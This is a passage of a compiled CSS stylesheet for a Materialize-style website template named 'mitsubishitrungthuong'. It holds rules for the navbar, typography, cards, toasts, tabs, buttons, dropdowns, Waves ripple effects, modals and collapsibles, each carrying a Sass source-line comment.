  z-index: 1;
  height: 50px;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 54, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.center {
  left: 50%;
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    transform: translateX(-50%);
  }
  /* line 63, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    transform: none;
  }
  /* line 68, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 69, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 75, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul {
  margin: 0;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li {
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li.active {
  background-color: rgba(0, 0, 0, .1);
}
/* line 95, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a {
  transition: background-color 0.3s;
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
  cursor: pointer;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a.btn, nav ul a.btn-large, nav ul a.btn-flat, nav ul a.btn-floating {
  margin-top: -2px;
  margin-left: 15px;
  margin-right: 15px;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a:hover {
  background-color: rgba(0, 0, 0, .1);
}
/* line 114, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul.left {
  float: left;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field {
  margin: 0;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 129, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 135, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  transition: color 0.3s;
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active {
  transform: translateY(0);
}
/* line 154, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 159, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 164, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 168, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  .navbar-fixed {
    height: 40px;
  }
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Thin), url("../font/roboto/Roboto-Thin.woff2") format("woff2"), url("../font/roboto/Roboto-Thin.woff") format("woff"), url("../font/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Light), url("../font/roboto/Roboto-Light.woff2") format("woff2"), url("../font/roboto/Roboto-Light.woff") format("woff"), url("../font/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Regular), url("../font/roboto/Roboto-Regular.woff2") format("woff2"), url("../font/roboto/Roboto-Regular.woff") format("woff"), url("../font/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Medium.woff2") format("woff2"), url("../font/roboto/Roboto-Medium.woff") format("woff"), url("../font/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Bold.woff2") format("woff2"), url("../font/roboto/Roboto-Bold.woff") format("woff"), url("../font/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_typography.scss */
a {
  text-decoration: none;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_typography.scss */
html {
  line-height: 1.5;
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.87);
}
@media only screen and (min-width: 0) {
  html {
    font-size: 14px;
  }
}
@media only screen and (min-width: 992px) {
  html {
    font-size: 14.5px;
  }
}
@media only screen and (min-width: 1200px) {
  html {
    font-size: 15px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.1;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 {
  font-size: 4.2rem;
  line-height: 110%;
  margin: 2.1rem 0 1.68rem 0;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_typography.scss */
h2 {
  font-size: 3.56rem;
  line-height: 110%;
  margin: 1.78rem 0 1.424rem 0;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_typography.scss */
h3 {
  font-size: 2.92rem;
  line-height: 110%;
  margin: 1.46rem 0 1.168rem 0;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_typography.scss */
h4 {
  font-size: 2.28rem;
  line-height: 110%;
  margin: 1.14rem 0 0.912rem 0;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_typography.scss */
h5 {
  font-size: 1.64rem;
  line-height: 110%;
  margin: 0.82rem 0 0.656rem 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_typography.scss */
h6 {
  font-size: 1rem;
  line-height: 110%;
  margin: 0.5rem 0 0.4rem 0;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_typography.scss */
em {
  font-style: italic;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_typography.scss */
strong {
  font-weight: 600;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_typography.scss */
small {
  font-size: 75%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_typography.scss */
.light, footer.page-footer .footer-copyright {
  font-weight: 300;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_typography.scss */
.thin {
  font-weight: 200;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_typography.scss */
.flow-text {
  font-weight: 300;
}
@media only screen and (min-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
@media only screen and (min-width: 390px) {
  .flow-text {
    font-size: 1.224rem;
  }
}
@media only screen and (min-width: 420px) {
  .flow-text {
    font-size: 1.248rem;
  }
}
@media only screen and (min-width: 450px) {
  .flow-text {
    font-size: 1.272rem;
  }
}
@media only screen and (min-width: 480px) {
  .flow-text {
    font-size: 1.296rem;
  }
}
@media only screen and (min-width: 510px) {
  .flow-text {
    font-size: 1.32rem;
  }
}
@media only screen and (min-width: 540px) {
  .flow-text {
    font-size: 1.344rem;
  }
}
@media only screen and (min-width: 570px) {
  .flow-text {
    font-size: 1.368rem;
  }
}
@media only screen and (min-width: 600px) {
  .flow-text {
    font-size: 1.392rem;
  }
}
@media only screen and (min-width: 630px) {
  .flow-text {
    font-size: 1.416rem;
  }
}
@media only screen and (min-width: 660px) {
  .flow-text {
    font-size: 1.44rem;
  }
}
@media only screen and (min-width: 690px) {
  .flow-text {
    font-size: 1.464rem;
  }
}
@media only screen and (min-width: 720px) {
  .flow-text {
    font-size: 1.488rem;
  }
}
@media only screen and (min-width: 750px) {
  .flow-text {
    font-size: 1.512rem;
  }
}
@media only screen and (min-width: 780px) {
  .flow-text {
    font-size: 1.536rem;
  }
}
@media only screen and (min-width: 810px) {
  .flow-text {
    font-size: 1.56rem;
  }
}
@media only screen and (min-width: 840px) {
  .flow-text {
    font-size: 1.584rem;
  }
}
@media only screen and (min-width: 870px) {
  .flow-text {
    font-size: 1.608rem;
  }
}
@media only screen and (min-width: 900px) {
  .flow-text {
    font-size: 1.632rem;
  }
}
@media only screen and (min-width: 930px) {
  .flow-text {
    font-size: 1.656rem;
  }
}
@media only screen and (min-width: 960px) {
  .flow-text {
    font-size: 1.68rem;
  }
}
@media only screen and (max-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
/* line 3, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card-panel {
  transition: box-shadow 0.25s;
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  border-radius: 2px;
  background-color: #fff;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card {
  position: relative;
  overflow: hidden;
  margin: 0.5rem 0 1rem 0;
  background-color: #fff;
  transition: box-shadow 0.25s;
  border-radius: 2px;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title {
  color: #fff;
  font-size: 24px;
  font-weight: 300;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title.activator {
  cursor: pointer;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small, .card.medium, .card.large {
  position: relative;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image, .card.medium .card-image, .card.large .card-image {
  overflow: hidden;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content, .card.medium .card-content, .card.large .card-content {
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-action, .card.medium .card-action, .card.large .card-action {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small {
  height: 300px;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image {
  height: 150px;
}
/* line 55, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content {
  height: 150px;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium {
  height: 400px;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-image {
  height: 250px;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-content {
  height: 150px;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large {
  height: 500px;
}
/* line 75, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-image {
  height: 330px;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-content {
  height: 170px;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image {
  position: relative;
}
/* line 88, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image img {
  display: block;
  border-radius: 2px 2px 0 0;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image .card-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content {
  padding: 20px;
  border-radius: 0 0 2px 2px;
}
/* line 113, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content p {
  margin: 0;
  color: inherit;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content .card-title {
  line-height: 48px;
}
/* line 122, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action {
  border-top: 1px solid rgba(160, 160, 160, .2);
  padding: 20px;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a {
  color: #ffab40;
  margin-right: 20px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-transform: uppercase;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a:hover {
  color: #ffd8a6;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal {
  padding: 20px;
  position: absolute;
  background-color: #fff;
  width: 100%;
  overflow-y: auto;
  top: 100%;
  height: 100%;
  z-index: 1;
  display: none;
}
/* line 147, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal .card-title {
  cursor: pointer;
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_toast.scss */
#toast-container {
  display: block;
  position: fixed;
  z-index: 10000;
}
@media only screen and (max-width : 600px) {
  #toast-container {
    min-width: 100%;
    bottom: 0%;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  #toast-container {
    min-width: 30%;
    left: 5%;
    bottom: 7%;
  }
}
@media only screen and (min-width : 993px) {
  #toast-container {
    min-width: 8%;
    top: 10%;
    right: 7%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast {
  border-radius: 2px;
  top: 0;
  width: auto;
  clear: both;
  margin-top: 10px;
  position: relative;
  max-width: 100%;
  height: 48px;
  line-height: 48px;
  background-color: #323232;
  padding: 0 25px;
  font-size: 1.1rem;
  font-weight: 300;
  color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast .btn, .toast .btn-large, .toast .btn-flat {
  margin: 0;
  margin-left: 3rem;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast.rounded {
  border-radius: 24px;
}
@media only screen and (max-width : 600px) {
  .toast {
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  .toast {
    float: left;
  }
}
@media only screen and (min-width : 993px) {
  .toast {
    float: right;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  height: 48px;
  background-color: #fff;
  margin: 0 auto;
  width: 100%;
  white-space: nowrap;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: block;
  float: left;
  text-align: center;
  line-height: 48px;
  height: 48px;
  padding: 0 20px;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  width: 15%;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a {
  color: #ed1d24;
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: color 0.28s ease;
  -moz-transition: color 0.28s ease;
  -o-transition: color 0.28s ease;
  -ms-transition: color 0.28s ease;
  transition: color 0.28s ease;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a:hover {
  color: #f57b80;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab.disabled a {
  color: #f57b80;
  cursor: default;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .indicator {
  position: absolute;
  bottom: 0;
  height: 2px;
  background-color: #f36469;
  will-change: left, right;
}
/* line 51, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  padding: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.material-tooltip {
  padding: 10px 8px;
  font-size: 1rem;
  z-index: 2000;
  background-color: transparent;
  border-radius: 2px;
  color: #fff;
  min-height: 36px;
  line-height: 1rem;
  opacity: 0;
  display: none;
  position: absolute;
  text-align: center;
  overflow: hidden;
  left: 0;
  top: 0;
  will-change: top, left;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.backdrop {
  position: absolute;
  opacity: 0;
  display: none;
  height: 7px;
  width: 14px;
  border-radius: 0 0 14px 14px;
  background-color: #323232;
  z-index: -1;
  -webkit-transform-origin: 50% 10%;
  -moz-transform-origin: 50% 10%;
  -ms-transform-origin: 50% 10%;
  -o-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
  will-change: transform, opacity;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large, .btn-flat {
  border: none;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  outline: 0;
  padding: 0 2rem;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent;
}
/* line 17, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled, .btn-large.disabled, .btn-floating.disabled, .btn:disabled, .btn-large:disabled, .btn-floating:disabled {
  background-color: #dfdfdf !important;
  box-shadow: none;
  color: #9f9f9f !important;
  cursor: default;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled *, .btn-large.disabled *, .btn-floating.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-floating:disabled * {
  pointer-events: none;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled:hover, .btn-large.disabled:hover, .btn-floating.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover {
  background-color: #dfdfdf;
  color: #9f9f9f;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 33, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn i, .btn-large i, .btn-floating i, .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large {
  text-decoration: none;
  color: #fff;
  background-color: #ed1d24;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn:hover, .btn-large:hover {
  background-color: #ef353b;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating {
  display: inline-block;
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #ed1d24;
  border-radius: 50%;
  transition: 0.3s;
  cursor: pointer;
  vertical-align: middle;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #fff;
  font-size: 1.6rem;
  line-height: 37px;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 86, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating:before {
  border-radius: 0;
}
/* line 89, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large i {
  line-height: 55.5px;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_buttons.scss */
button.btn-floating {
  border: none;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn {
  position: fixed;
  right: 23px;
  bottom: 23px;
  padding-top: 15px;
  margin-bottom: 0;
  z-index: 998;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul {
  left: 0;
  right: 0;
  text-align: center;
  position: absolute;
  bottom: 64px;
  margin: 0;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul li {
  margin-bottom: 15px;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul a.btn-floating {
  opacity: 0;
}
/* line 131, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer;
}
/* line 137, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat.disabled {
  color: #b3b3b3;
  cursor: default;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large {
  height: 54px;
  line-height: 56px;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large i {
  font-size: 1.6rem;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-block {
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content {
  background-color: #fff;
  margin: 0;
  display: none;
  min-width: 100px;
  max-height: 650px;
  overflow-y: auto;
  opacity: 0;
  position: absolute;
  z-index: 999;
  will-change: width, height;
}
/* line 14, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li {
  clear: both;
  color: rgba(0, 0, 0, 0.87);
  cursor: pointer;
  line-height: 1.5rem;
  width: 100%;
  text-align: left;
  text-transform: none;
}
/* line 23, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li:hover, .dropdown-content li.active {
  background-color: #eee;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a, .dropdown-content li > span {
  font-size: 1.2rem;
  color: #689f38;
  display: block;
  padding: 1rem 1rem;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a > i {
  height: inherit;
  line-height: inherit;
}
/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
/* line 12, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* line 39, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45);
}
/* line 68, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, .70);
}
/* line 71, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, .70);
}
/* line 74, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, .70);
}
/* line 77, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.70);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.70);
}
/* line 83, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.70);
}
/* line 89, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}
/* line 126, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom;
}
/* line 134, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
/* line 142, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-block {
  display: block;
}
/* Firefox Bug: link not triggered */
/* line 165, template/mitsubishitrungthuong/sass/components/_waves.scss */
a.waves-effect .waves-ripple {
  z-index: -1;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 0;
  max-height: 70%;
  width: 55%;
  margin: auto;
  overflow-y: auto;
  border-radius: 2px;
  will-change: top, opacity;
}
@media only screen and (max-width : 992px) {
  .modal {
    width: 80%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal h1, .modal h2, .modal h3, .modal h4 {
  margin-top: 0;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-content {
  padding: 24px;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-close {
  cursor: pointer;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer {
  border-radius: 0 0 2px 2px;
  background-color: #fafafa;
  padding: 4px 6px;
  height: 56px;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat {
  float: right;
  margin: 6px 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_modal.scss */
.lean-overlay {
  position: fixed;
  z-index: 999;
  top: -100px;
  left: 0;
  bottom: 0;
  right: 0;
  height: 125%;
  width: 100%;
  background: #000;
  display: none;
  will-change: opacity;
}
/* line 62, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer {
  padding: 0;
  height: 70%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-content {
  position: absolute;
  overflow-y: auto;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-footer {
  border-top: 1px solid rgba(0, 0, 0, .1);
}
/* line 82, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.bottom-sheet {
  top: auto;
  bottom: -100%;
  margin: 0;
  width: 100%;
  max-height: 45%;
  border-radius: 0;
  will-change: bottom, opacity;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin: 0.5rem 0 1rem 0;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header {
  display: block;
  cursor: pointer;
  min-height: 3rem;
  line-height: 3rem;
  padding: 0 1rem;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}
/* line 18, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header i {
  width: 2rem;
  font-size: 1.6rem;
  line-height: 3rem;
  display: block;
  float: left;
  text-align: center;
  margin-right: 1rem;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body {
  display: none;
  border-bottom: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body p {
  margin: 0;
  padding: 2rem;
}
